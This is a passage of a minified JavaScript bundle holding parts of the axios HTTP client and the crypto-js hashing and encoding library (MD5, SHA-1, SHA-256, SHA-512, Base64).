n=i.stack?i.stack.replace(/^.+\n/,""):"";try{s.stack?n&&!String(s.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(s.stack+="\n"+n):s.stack=n}catch(o){}}throw s}}_request(e,t){typeof e=="string"?(t=t||{},t.url=e):t=e||{},t=zs(this.defaults,t);const{transitional:s,paramsSerializer:i,headers:n}=t;s!==void 0&&Oo.assertOptions(s,{silentJSONParsing:xr.transitional(xr.boolean),forcedJSONParsing:xr.transitional(xr.boolean),clarifyTimeoutError:xr.transitional(xr.boolean)},!1),i!=null&&(J.isFunction(i)?t.paramsSerializer={serialize:i}:Oo.assertOptions(i,{encode:xr.function,serialize:xr.function},!0)),t.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),Oo.assertOptions(t,{baseUrl:xr.spelling("baseURL"),withXsrfToken:xr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let o=n&&J.merge(n.common,n[t.method]);n&&J.forEach(["delete","get","head","post","put","patch","common"],p=>{delete n[p]}),t.headers=jt.concat(o,n);const a=[];let c=!0;this.interceptors.request.forEach(function(m){typeof m.runWhen=="function"&&m.runWhen(t)===!1||(c=c&&m.synchronous,a.unshift(m.fulfilled,m.rejected))});const l=[];this.interceptors.response.forEach(function(m){l.push(m.fulfilled,m.rejected)});let u,f=0,d;if(!c){const p=[Uh.bind(this),void 0];for(p.unshift.apply(p,a),p.push.apply(p,l),d=p.length,u=Promise.resolve(t);f<d;)u=u.then(p[f++],p[f++]);return u}d=a.length;let h=t;for(f=0;f<d;){const p=a[f++],m=a[f++];try{h=p(h)}catch(g){m.call(this,g);break}}try{u=Uh.call(this,h)}catch(p){return Promise.reject(p)}for(f=0,d=l.length;f<d;)u=u.then(l[f++],l[f++]);return u}getUri(e){e=zs(this.defaults,e);const t=zv(e.baseURL,e.url,e.allowAbsoluteUrls);return Hv(t,e.params,e.paramsSerializer)}};J.forEach(["delete","get","head","options"],function(e){Us.prototype[e]=function(t,s){return this.request(zs(s||{},{method:e,url:t,data:(s||{}).data}))}});J.forEach(["post","put","patch"],function(e){function t(s){return function(n,o,a){return this.request(zs(a||{},{method:e,headers:s?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Us.prototype[e]=t(),Us.prototype[e+"Form"]=t(!0)});let kC=class Zv{constructor(e){if(typeof e!="function")throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(n){t=n});const s=this;this.promise.then(i=>{if(!s._listeners)return;let n=s._listeners.length;for(;n-- >0;)s._listeners[n](i);s._listeners=null}),this.promise.then=i=>{let n;const o=new Promise(a=>{s.subscribe(a),n=a}).then(i);return o.cancel=function(){s.unsubscribe(n)},o},e(function(n,o,a){s.reason||(s.reason=new Mi(n,o,a),t(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);t!==-1&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=s=>{e.abort(s)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new Zv(function(i){e=i}),cancel:e}}};function PC(r){return function(t){return r.apply(null,t)}}function FC(r){return J.isObject(r)&&r.isAxiosError===!0}const Eu={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Eu).forEach(([r,e])=>{Eu[e]=r});function Jv(r){const e=new Us(r),t=Dv(Us.prototype.request,e);return J.extend(t,Us.prototype,e,{allOwnKeys:!0}),J.extend(t,e,null,{allOwnKeys:!0}),t.create=function(i){return Jv(zs(r,i))},t}const ut=Jv(Gn);ut.Axios=Us;ut.CanceledError=Mi;ut.CancelToken=kC;ut.isCancel=Gv;ut.VERSION=Qv;ut.toFormData=Rl;ut.AxiosError=Ce;ut.Cancel=ut.CanceledError;ut.all=function(e){return Promise.all(e)};ut.spread=PC;ut.isAxiosError=FC;ut.mergeConfig=zs;ut.AxiosHeaders=jt;ut.formToJSON=r=>Vv(J.isHTMLForm(r)?new FormData(r):r);ut.getAdapter=Xv.getAdapter;ut.HttpStatusCode=Eu;ut.default=ut;const{Axios:d8,AxiosError:h8,CanceledError:p8,isCancel:g8,CancelToken:m8,VERSION:v8,all:x8,Cancel:y8,isAxiosError:E8,spread:b8,toFormData:S8,AxiosHeaders:T8,HttpStatusCode:A8,formToJSON:w8,getAdapter:C8,mergeConfig:_8}=ut;var cn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Lf(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function BC(r){if(r.__esModule)return r;var e=r.default;if(typeof e=="function"){var t=function s(){return this instanceof s?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};t.prototype=e.prototype}else t={};return Object.defineProperty(t,"__esModule",{value:!0}),Object.keys(r).forEach(function(s){var i=Object.getOwnPropertyDescriptor(r,s);Object.defineProperty(t,s,i.get?i:{enumerable:!0,get:function(){return r[s]}})}),t}var Mo={exports:{}};function bu(r){throw new Error('Could not dynamically require "'+r+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var No={exports:{}};const OC={},MC=Object.freeze(Object.defineProperty({__proto__:null,default:OC},Symbol.toStringTag,{value:"Module"})),NC=BC(MC);var $C=No.exports,jh;function Fe(){return jh||(jh=1,function(r,e){(function(t,s){r.exports=s()})($C,function(){var t=t||function(s,i){var n;if(typeof window<"u"&&window.crypto&&(n=window.crypto),typeof self<"u"&&self.crypto&&(n=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(n=globalThis.crypto),!n&&typeof window<"u"&&window.msCrypto&&(n=window.msCrypto),!n&&typeof cn<"u"&&cn.crypto&&(n=cn.crypto),!n&&typeof bu=="function")try{n=NC}catch(x){}var o=function(){if(n){if(typeof n.getRandomValues=="function")try{return n.getRandomValues(new Uint32Array(1))[0]}catch(x){}if(typeof n.randomBytes=="function")try{return n.randomBytes(4).readInt32LE()}catch(x){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function x(){}return function(y){var E;return x.prototype=y,E=new x,x.prototype=null,E}}(),c={},l=c.lib={},u=l.Base=function(){return{extend:function(x){var y=a(this);return x&&y.mixIn(x),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var x=this.extend();return x.init.apply(x,arguments),x},init:function(){},mixIn:function(x){for(var y in x)x.hasOwnProperty(y)&&(this[y]=x[y]);x.hasOwnProperty("toString")&&(this.toString=x.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=l.WordArray=u.extend({init:function(x,y){x=this.words=x||[],y!=i?this.sigBytes=y:this.sigBytes=x.length*4},toString:function(x){return(x||h).stringify(this)},concat:function(x){var y=this.words,E=x.words,b=this.sigBytes,S=x.sigBytes;if(this.clamp(),b%4)for(var A=0;A<S;A++){var C=E[A>>>2]>>>24-A%4*8&255;y[b+A>>>2]|=C<<24-(b+A)%4*8}else for(var _=0;_<S;_+=4)y[b+_>>>2]=E[_>>>2];return this.sigBytes+=S,this},clamp:function(){var x=this.words,y=this.sigBytes;x[y>>>2]&=4294967295<<32-y%4*8,x.length=s.ceil(y/4)},clone:function(){var x=u.clone.call(this);return x.words=this.words.slice(0),x},random:function(x){for(var y=[],E=0;E<x;E+=4)y.push(o());return new f.init(y,x)}}),d=c.enc={},h=d.Hex={stringify:function(x){for(var y=x.words,E=x.sigBytes,b=[],S=0;S<E;S++){var A=y[S>>>2]>>>24-S%4*8&255;b.push((A>>>4).toString(16)),b.push((A&15).toString(16))}return b.join("")},parse:function(x){for(var y=x.length,E=[],b=0;b<y;b+=2)E[b>>>3]|=parseInt(x.substr(b,2),16)<<24-b%8*4;return new f.init(E,y/2)}},p=d.Latin1={stringify:function(x){for(var y=x.words,E=x.sigBytes,b=[],S=0;S<E;S++){var A=y[S>>>2]>>>24-S%4*8&255;b.push(String.fromCharCode(A))}return b.join("")},parse:function(x){for(var y=x.length,E=[],b=0;b<y;b++)E[b>>>2]|=(x.charCodeAt(b)&255)<<24-b%4*8;return new f.init(E,y)}},m=d.Utf8={stringify:function(x){try{return decodeURIComponent(escape(p.stringify(x)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(x){return p.parse(unescape(encodeURIComponent(x)))}},g=l.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(x){typeof x=="string"&&(x=m.parse(x)),this._data.concat(x),this._nDataBytes+=x.sigBytes},_process:function(x){var y,E=this._data,b=E.words,S=E.sigBytes,A=this.blockSize,C=A*4,_=S/C;x?_=s.ceil(_):_=s.max((_|0)-this._minBufferSize,0);var T=_*A,R=s.min(T*4,S);if(T){for(var I=0;I<T;I+=A)this._doProcessBlock(b,I);y=b.splice(0,T),E.sigBytes-=R}return new f.init(y,R)},clone:function(){var x=u.clone.call(this);return x._data=this._data.clone(),x},_minBufferSize:0});l.Hasher=g.extend({cfg:u.extend(),init:function(x){this.cfg=this.cfg.extend(x),this.reset()},reset:function(){g.reset.call(this),this._doReset()},update:function(x){return this._append(x),this._process(),this},finalize:function(x){x&&this._append(x);var y=this._doFinalize();return y},blockSize:16,_createHelper:function(x){return function(y,E){return new x.init(E).finalize(y)}},_createHmacHelper:function(x){return function(y,E){return new v.HMAC.init(x,E).finalize(y)}}});var v=c.algo={};return c}(Math);return t})}(No)),No.exports}var $o={exports:{}},UC=$o.exports,Vh;function Ll(){return Vh||(Vh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(UC,function(t){return function(s){var i=t,n=i.lib,o=n.Base,a=n.WordArray,c=i.x64={};c.Word=o.extend({init:function(l,u){this.high=l,this.low=u}}),c.WordArray=o.extend({init:function(l,u){l=this.words=l||[],u!=s?this.sigBytes=u:this.sigBytes=l.length*8},toX32:function(){for(var l=this.words,u=l.length,f=[],d=0;d<u;d++){var h=l[d];f.push(h.high),f.push(h.low)}return a.create(f,this.sigBytes)},clone:function(){for(var l=o.clone.call(this),u=l.words=this.words.slice(0),f=u.length,d=0;d<f;d++)u[d]=u[d].clone();return l}})}(),t})}($o)),$o.exports}var Uo={exports:{}},HC=Uo.exports,Gh;function jC(){return Gh||(Gh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(HC,function(t){return function(){if(typeof ArrayBuffer=="function"){var s=t,i=s.lib,n=i.WordArray,o=n.init,a=n.init=function(c){if(c instanceof ArrayBuffer&&(c=new Uint8Array(c)),(c instanceof Int8Array||typeof Uint8ClampedArray<"u"&&c instanceof Uint8ClampedArray||c instanceof Int16Array||c instanceof Uint16Array||c instanceof Int32Array||c instanceof Uint32Array||c instanceof Float32Array||c instanceof Float64Array)&&(c=new Uint8Array(c.buffer,c.byteOffset,c.byteLength)),c instanceof Uint8Array){for(var l=c.byteLength,u=[],f=0;f<l;f++)u[f>>>2]|=c[f]<<24-f%4*8;o.call(this,u,l)}else o.apply(this,arguments)};a.prototype=n}}(),t.lib.WordArray})}(Uo)),Uo.exports}var Ho={exports:{}},VC=Ho.exports,Kh;function GC(){return Kh||(Kh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(VC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.enc;o.Utf16=o.Utf16BE={stringify:function(c){for(var l=c.words,u=c.sigBytes,f=[],d=0;d<u;d+=2){var h=l[d>>>2]>>>16-d%4*8&65535;f.push(String.fromCharCode(h))}return f.join("")},parse:function(c){for(var l=c.length,u=[],f=0;f<l;f++)u[f>>>1]|=c.charCodeAt(f)<<16-f%2*16;return n.create(u,l*2)}},o.Utf16LE={stringify:function(c){for(var l=c.words,u=c.sigBytes,f=[],d=0;d<u;d+=2){var h=a(l[d>>>2]>>>16-d%4*8&65535);f.push(String.fromCharCode(h))}return f.join("")},parse:function(c){for(var l=c.length,u=[],f=0;f<l;f++)u[f>>>1]|=a(c.charCodeAt(f)<<16-f%2*16);return n.create(u,l*2)}};function a(c){return c<<8&4278255360|c>>>8&16711935}}(),t.enc.Utf16})}(Ho)),Ho.exports}var jo={exports:{}},KC=jo.exports,zh;function Ys(){return zh||(zh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(KC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.enc;o.Base64={stringify:function(c){var l=c.words,u=c.sigBytes,f=this._map;c.clamp();for(var d=[],h=0;h<u;h+=3)for(var p=l[h>>>2]>>>24-h%4*8&255,m=l[h+1>>>2]>>>24-(h+1)%4*8&255,g=l[h+2>>>2]>>>24-(h+2)%4*8&255,v=p<<16|m<<8|g,x=0;x<4&&h+x*.75<u;x++)d.push(f.charAt(v>>>6*(3-x)&63));var y=f.charAt(64);if(y)for(;d.length%4;)d.push(y);return d.join("")},parse:function(c){var l=c.length,u=this._map,f=this._reverseMap;if(!f){f=this._reverseMap=[];for(var d=0;d<u.length;d++)f[u.charCodeAt(d)]=d}var h=u.charAt(64);if(h){var p=c.indexOf(h);p!==-1&&(l=p)}return a(c,l,f)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function a(c,l,u){for(var f=[],d=0,h=0;h<l;h++)if(h%4){var p=u[c.charCodeAt(h-1)]<<h%4*2,m=u[c.charCodeAt(h)]>>>6-h%4*2,g=p|m;f[d>>>2]|=g<<24-d%4*8,d++}return n.create(f,d)}}(),t.enc.Base64})}(jo)),jo.exports}var Vo={exports:{}},zC=Vo.exports,qh;function qC(){return qh||(qh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(zC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.enc;o.Base64url={stringify:function(c,l){l===void 0&&(l=!0);var u=c.words,f=c.sigBytes,d=l?this._safe_map:this._map;c.clamp();for(var h=[],p=0;p<f;p+=3)for(var m=u[p>>>2]>>>24-p%4*8&255,g=u[p+1>>>2]>>>24-(p+1)%4*8&255,v=u[p+2>>>2]>>>24-(p+2)%4*8&255,x=m<<16|g<<8|v,y=0;y<4&&p+y*.75<f;y++)h.push(d.charAt(x>>>6*(3-y)&63));var E=d.charAt(64);if(E)for(;h.length%4;)h.push(E);return h.join("")},parse:function(c,l){l===void 0&&(l=!0);var u=c.length,f=l?this._safe_map:this._map,d=this._reverseMap;if(!d){d=this._reverseMap=[];for(var h=0;h<f.length;h++)d[f.charCodeAt(h)]=h}var p=f.charAt(64);if(p){var m=c.indexOf(p);m!==-1&&(u=m)}return a(c,u,d)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function a(c,l,u){for(var f=[],d=0,h=0;h<l;h++)if(h%4){var p=u[c.charCodeAt(h-1)]<<h%4*2,m=u[c.charCodeAt(h)]>>>6-h%4*2,g=p|m;f[d>>>2]|=g<<24-d%4*8,d++}return n.create(f,d)}}(),t.enc.Base64url})}(Vo)),Vo.exports}var Go={exports:{}},WC=Go.exports,Wh;function Xs(){return Wh||(Wh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(WC,function(t){return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.algo,l=[];(function(){for(var m=0;m<64;m++)l[m]=s.abs(s.sin(m+1))*4294967296|0})();var u=c.MD5=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,g){for(var v=0;v<16;v++){var x=g+v,y=m[x];m[x]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360}var E=this._hash.words,b=m[g+0],S=m[g+1],A=m[g+2],C=m[g+3],_=m[g+4],T=m[g+5],R=m[g+6],I=m[g+7],D=m[g+8],B=m[g+9],M=m[g+10],P=m[g+11],$=m[g+12],U=m[g+13],X=m[g+14],W=m[g+15],L=E[0],O=E[1],N=E[2],V=E[3];L=f(L,O,N,V,b,7,l[0]),V=f(V,L,O,N,S,12,l[1]),N=f(N,V,L,O,A,17,l[2]),O=f(O,N,V,L,C,22,l[3]),L=f(L,O,N,V,_,7,l[4]),V=f(V,L,O,N,T,12,l[5]),N=f(N,V,L,O,R,17,l[6]),O=f(O,N,V,L,I,22,l[7]),L=f(L,O,N,V,D,7,l[8]),V=f(V,L,O,N,B,12,l[9]),N=f(N,V,L,O,M,17,l[10]),O=f(O,N,V,L,P,22,l[11]),L=f(L,O,N,V,$,7,l[12]),V=f(V,L,O,N,U,12,l[13]),N=f(N,V,L,O,X,17,l[14]),O=f(O,N,V,L,W,22,l[15]),L=d(L,O,N,V,S,5,l[16]),V=d(V,L,O,N,R,9,l[17]),N=d(N,V,L,O,P,14,l[18]),O=d(O,N,V,L,b,20,l[19]),L=d(L,O,N,V,T,5,l[20]),V=d(V,L,O,N,M,9,l[21]),N=d(N,V,L,O,W,14,l[22]),O=d(O,N,V,L,_,20,l[23]),L=d(L,O,N,V,B,5,l[24]),V=d(V,L,O,N,X,9,l[25]),N=d(N,V,L,O,C,14,l[26]),O=d(O,N,V,L,D,20,l[27]),L=d(L,O,N,V,U,5,l[28]),V=d(V,L,O,N,A,9,l[29]),N=d(N,V,L,O,I,14,l[30]),O=d(O,N,V,L,$,20,l[31]),L=h(L,O,N,V,T,4,l[32]),V=h(V,L,O,N,D,11,l[33]),N=h(N,V,L,O,P,16,l[34]),O=h(O,N,V,L,X,23,l[35]),L=h(L,O,N,V,S,4,l[36]),V=h(V,L,O,N,_,11,l[37]),N=h(N,V,L,O,I,16,l[38]),O=h(O,N,V,L,M,23,l[39]),L=h(L,O,N,V,U,4,l[40]),V=h(V,L,O,N,b,11,l[41]),N=h(N,V,L,O,C,16,l[42]),O=h(O,N,V,L,R,23,l[43]),L=h(L,O,N,V,B,4,l[44]),V=h(V,L,O,N,$,11,l[45]),N=h(N,V,L,O,W,16,l[46]),O=h(O,N,V,L,A,23,l[47]),L=p(L,O,N,V,b,6,l[48]),V=p(V,L,O,N,I,10,l[49]),N=p(N,V,L,O,X,15,l[50]),O=p(O,N,V,L,T,21,l[51]),L=p(L,O,N,V,$,6,l[52]),V=p(V,L,O,N,C,10,l[53]),N=p(N,V,L,O,M,15,l[54]),O=p(O,N,V,L,S,21,l[55]),L=p(L,O,N,V,D,6,l[56]),V=p(V,L,O,N,W,10,l[57]),N=p(N,V,L,O,R,15,l[58]),O=p(O,N,V,L,U,21,l[59]),L=p(L,O,N,V,_,6,l[60]),V=p(V,L,O,N,P,10,l[61]),N=p(N,V,L,O,A,15,l[62]),O=p(O,N,V,L,B,21,l[63]),E[0]=E[0]+L|0,E[1]=E[1]+O|0,E[2]=E[2]+N|0,E[3]=E[3]+V|0},_doFinalize:function(){var m=this._data,g=m.words,v=this._nDataBytes*8,x=m.sigBytes*8;g[x>>>5]|=128<<24-x%32;var y=s.floor(v/4294967296),E=v;g[(x+64>>>9<<4)+15]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,g[(x+64>>>9<<4)+14]=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,m.sigBytes=(g.length+1)*4,this._process();for(var b=this._hash,S=b.words,A=0;A<4;A++){var C=S[A];S[A]=(C<<8|C>>>24)&16711935|(C<<24|C>>>8)&4278255360}return b},clone:function(){var m=a.clone.call(this);return m._hash=this._hash.clone(),m}});function f(m,g,v,x,y,E,b){var S=m+(g&v|~g&x)+y+b;return(S<<E|S>>>32-E)+g}function d(m,g,v,x,y,E,b){var S=m+(g&x|v&~x)+y+b;return(S<<E|S>>>32-E)+g}function h(m,g,v,x,y,E,b){var S=m+(g^v^x)+y+b;return(S<<E|S>>>32-E)+g}function p(m,g,v,x,y,E,b){var S=m+(v^(g|~x))+y+b;return(S<<E|S>>>32-E)+g}i.MD5=a._createHelper(u),i.HmacMD5=a._createHmacHelper(u)}(Math),t.MD5})}(Go)),Go.exports}var Ko={exports:{}},YC=Ko.exports,Yh;function ex(){return Yh||(Yh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(YC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=i.Hasher,a=s.algo,c=[],l=a.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(u,f){for(var d=this._hash.words,h=d[0],p=d[1],m=d[2],g=d[3],v=d[4],x=0;x<80;x++){if(x<16)c[x]=u[f+x]|0;else{var y=c[x-3]^c[x-8]^c[x-14]^c[x-16];c[x]=y<<1|y>>>31}var E=(h<<5|h>>>27)+v+c[x];x<20?E+=(p&m|~p&g)+1518500249:x<40?E+=(p^m^g)+1859775393:x<60?E+=(p&m|p&g|m&g)-1894007588:E+=(p^m^g)-899497514,v=g,g=m,m=p<<30|p>>>2,p=h,h=E}d[0]=d[0]+h|0,d[1]=d[1]+p|0,d[2]=d[2]+m|0,d[3]=d[3]+g|0,d[4]=d[4]+v|0},_doFinalize:function(){var u=this._data,f=u.words,d=this._nDataBytes*8,h=u.sigBytes*8;return f[h>>>5]|=128<<24-h%32,f[(h+64>>>9<<4)+14]=Math.floor(d/4294967296),f[(h+64>>>9<<4)+15]=d,u.sigBytes=f.length*4,this._process(),this._hash},clone:function(){var u=o.clone.call(this);return u._hash=this._hash.clone(),u}});s.SHA1=o._createHelper(l),s.HmacSHA1=o._createHmacHelper(l)}(),t.SHA1})}(Ko)),Ko.exports}var zo={exports:{}},XC=zo.exports,Xh;function kf(){return Xh||(Xh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(XC,function(t){return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.algo,l=[],u=[];(function(){function h(v){for(var x=s.sqrt(v),y=2;y<=x;y++)if(!(v%y))return!1;return!0}function p(v){return(v-(v|0))*4294967296|0}for(var m=2,g=0;g<64;)h(m)&&(g<8&&(l[g]=p(s.pow(m,1/2))),u[g]=p(s.pow(m,1/3)),g++),m++})();var f=[],d=c.SHA256=a.extend({_doReset:function(){this._hash=new o.init(l.slice(0))},_doProcessBlock:function(h,p){for(var m=this._hash.words,g=m[0],v=m[1],x=m[2],y=m[3],E=m[4],b=m[5],S=m[6],A=m[7],C=0;C<64;C++){if(C<16)f[C]=h[p+C]|0;else{var _=f[C-15],T=(_<<25|_>>>7)^(_<<14|_>>>18)^_>>>3,R=f[C-2],I=(R<<15|R>>>17)^(R<<13|R>>>19)^R>>>10;f[C]=T+f[C-7]+I+f[C-16]}var D=E&b^~E&S,B=g&v^g&x^v&x,M=(g<<30|g>>>2)^(g<<19|g>>>13)^(g<<10|g>>>22),P=(E<<26|E>>>6)^(E<<21|E>>>11)^(E<<7|E>>>25),$=A+P+D+u[C]+f[C],U=M+B;A=S,S=b,b=E,E=y+$|0,y=x,x=v,v=g,g=$+U|0}m[0]=m[0]+g|0,m[1]=m[1]+v|0,m[2]=m[2]+x|0,m[3]=m[3]+y|0,m[4]=m[4]+E|0,m[5]=m[5]+b|0,m[6]=m[6]+S|0,m[7]=m[7]+A|0},_doFinalize:function(){var h=this._data,p=h.words,m=this._nDataBytes*8,g=h.sigBytes*8;return p[g>>>5]|=128<<24-g%32,p[(g+64>>>9<<4)+14]=s.floor(m/4294967296),p[(g+64>>>9<<4)+15]=m,h.sigBytes=p.length*4,this._process(),this._hash},clone:function(){var h=a.clone.call(this);return h._hash=this._hash.clone(),h}});i.SHA256=a._createHelper(d),i.HmacSHA256=a._createHmacHelper(d)}(Math),t.SHA256})}(zo)),zo.exports}var qo={exports:{}},QC=qo.exports,Qh;function ZC(){return Qh||(Qh=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),kf())})(QC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.algo,a=o.SHA256,c=o.SHA224=a.extend({_doReset:function(){this._hash=new n.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var l=a._doFinalize.call(this);return l.sigBytes-=4,l}});s.SHA224=a._createHelper(c),s.HmacSHA224=a._createHmacHelper(c)}(),t.SHA224})}(qo)),qo.exports}var Wo={exports:{}},JC=Wo.exports,Zh;function tx(){return Zh||(Zh=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll())})(JC,function(t){return function(){var s=t,i=s.lib,n=i.Hasher,o=s.x64,a=o.Word,c=o.WordArray,l=s.algo;function u(){return a.create.apply(a,arguments)}var f=[u(1116352408,3609767458),u(1899447441,602891725),u(3049323471,3964484399),u(3921009573,2173295548),u(961987163,4081628472),u(1508970993,3053834265),u(2453635748,2937671579),u(2870763221,3664609560),u(3624381080,2734883394),u(310598401,1164996542),u(607225278,1323610764),u(1426881987,3590304994),u(1925078388,4068182383),u(2162078206,991336113),u(2614888103,633803317),u(3248222580,3479774868),u(3835390401,2666613458),u(4022224774,944711139),u(264347078,2341262773),u(604807628,2007800933),u(770255983,1495990901),u(1249150122,1856431235),u(1555081692,3175218132),u(1996064986,2198950837),u(2554220882,3999719339),u(2821834349,766784016),u(2952996808,2566594879),u(3210313671,3203337956),u(3336571891,1034457026),u(3584528711,2466948901),u(113926993,3758326383),u(338241895,168717936),u(666307205,1188179964),u(773529912,1546045734),u(1294757372,1522805485),u(1396182291,2643833823),u(1695183700,2343527390),u(1986661051,1014477480),u(2177026350,1206759142),u(2456956037,344077627),u(2730485921,1290863460),u(2820302411,3158454273),u(3259730800,3505952657),u(3345764771,106217008),u(3516065817,3606008344),u(3600352804,1432725776),u(4094571909,1467031594),u(275423344,851169720),u(430227734,3100823752),u(506948616,1363258195),u(659060556,3750685593),u(883997877,3785050280),u(958139571,3318307427),u(1322822218,3812723403),u(1537002063,2003034995),u(1747873779,3602036899),u(1955562222,1575990012),u(2024104815,1125592928),u(2227730452,2716904306),u(2361852424,442776044),u(2428436474,593698344),u(2756734187,3733110249),u(3204031479,2999351573),u(3329325298,3815920427),u(3391569614,3928383900),u(3515267271,566280711),u(3940187606,3454069534),u(4118630271,4000239992),u(116418474,1914138554),u(174292421,2731055270),u(289380356,3203993006),u(460393269,320620315),u(685471733,587496836),u(852142971,1086792851),u(1017036298,365543100),u(1126000580,2618297676),u(1288033470,3409855158),u(1501505948,4234509866),u(1607167915,987167468),u(1816402316,1246189591)],d=[];(function(){for(var p=0;p<80;p++)d[p]=u()})();var h=l.SHA512=n.extend({_doReset:function(){this._hash=new c.init([new a.init(1779033703,4089235720),new a.init(3144134277,2227873595),new a.init(1013904242,4271175723),new a.init(2773480762,1595750129),new a.init(1359893119,2917565137),new a.init(2600822924,725511199),new a.init(528734635,4215389547),new a.init(1541459225,327033209)])},_doProcessBlock:function(p,m){for(var g=this._hash.words,v=g[0],x=g[1],y=g[2],E=g[3],b=g[4],S=g[5],A=g[6],C=g[7],_=v.high,T=v.low,R=x.high,I=x.low,D=y.high,B=y.low,M=E.high,P=E.low,$=b.high,U=b.low,X=S.high,W=S.low,L=A.high,O=A.low,N=C.high,V=C.low,z=_,te=T,j=R,Y=I,ie=D,ce=B,ye=M,k=P,F=$,H=U,ee=X,q=W,Q=L,le=O,Z=N,ae=V,re=0;re<80;re++){var fe,ue,he=d[re];if(re<16)ue=he.high=p[m+re*2]|0,fe=he.low=p[m+re*2+1]|0;else{var ge=d[re-15],Ee=ge.high,Re=ge.low,Ie=(Ee>>>1|Re<<31)^(Ee>>>8|Re<<24)^Ee>>>7,ot=(Re>>>1|Ee<<31)^(Re>>>8|Ee<<24)^(Re>>>7|Ee<<25),et=d[re-2],We=et.high,xt=et.low,Dr=(We>>>19|xt<<13)^(We<<3|xt>>>29)^We>>>6,As=(xt>>>19|We<<13)^(xt<<3|We>>>29)^(xt>>>6|We<<26),yt=d[re-7],Nt=yt.high,Qs=yt.low,Kn=d[re-16],$l=Kn.high,zn=Kn.low;fe=ot+Qs,ue=Ie+Nt+(fe>>>0<ot>>>0?1:0),fe=fe+As,ue=ue+Dr+(fe>>>0<As>>>0?1:0),fe=fe+zn,ue=ue+$l+(fe>>>0<zn>>>0?1:0),he.high=ue,he.low=fe}var 